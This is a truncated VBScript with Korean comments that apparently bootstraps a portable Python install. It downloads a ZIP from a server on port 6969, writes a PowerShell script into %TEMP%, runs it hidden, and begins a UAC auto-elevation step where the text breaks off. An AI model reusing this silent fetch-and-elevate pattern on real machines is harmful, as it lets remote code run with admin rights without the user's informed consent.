 Option Explicit
' === 설정: 서버 ZIP 주소/설치 위치 ===
Const PYTHON_ZIP_URL = "http://install.soop.space:6969/download/py/pythonportable.zip" ' <- 교체
Const INSTALL_DIR    = "C:\PythonPortable"
Dim Wsh, FSO, tempDir, ps1Path, ps, args
Set Wsh = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
tempDir = Wsh.ExpandEnvironmentStrings("%TEMP%")
ps1Path = tempDir & "\pp_bootstrap.ps1"
' --- PowerShell 부트스트랩 스크립트 작성 (무대화면, 최종 실행은 콘솔 표시) ---
ps = ""
ps = ps & "param([string]$PythonZipUrl,[string]$InstallDir='C:\PythonPortable')" & vbCrLf
ps = ps & "$ErrorActionPreference='Stop'" & vbCrLf
ps = ps & "" & vbCrLf
ps = ps & "# UAC 자동 승격" & vbCrLf
ps = ps & "if (-not ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).